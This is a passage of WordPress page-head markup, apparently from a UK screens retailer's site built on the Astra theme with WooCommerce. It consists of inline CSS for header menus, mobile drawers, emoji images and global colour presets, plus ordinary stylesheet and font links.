.main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#1e1e1e;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#1e1e1e;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#ffffff;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:96px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:96px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:96px;min-height:96px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(255,255,255,0);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#ffffff;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}@media (max-width:921px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:0px;border-color:var(--ast-global-color-1);}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:0px;border-color:var(--ast-global-color-1);border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:20px;font-size:1.25rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-4);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:5px;right:calc( 20px - 0.907em );}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:rgba(235,235,235,0);border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:rgba(237,231,222,0);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:rgba(237,231,222,0);}@media (max-width:921px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:10px;}#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:20px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:20px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:20px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}.ast-below-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-below-header-bar.ast-below-header,.ast-header-break-point .ast-below-header-bar.ast-below-header{padding-top:20px;padding-bottom:20px;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:none;}}:root{--e-global-color-astglobalcolor0:#cfb899;--e-global-color-astglobalcolor1:#e5d0b5;--e-global-color-astglobalcolor2:#7a7a7a;--e-global-color-astglobalcolor3:#9a9a9a;--e-global-color-astglobalcolor4:#1e1e1e;--e-global-color-astglobalcolor5:#221f1f;--e-global-color-astglobalcolor6:#c0c0c0;--e-global-color-astglobalcolor7:#000000;--e-global-color-astglobalcolor8:#b7b7b7;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%7CCormorant+Garamond%3A400%2C&#038;display=fallback&#038;ver=4.8.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxuryscreens.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) 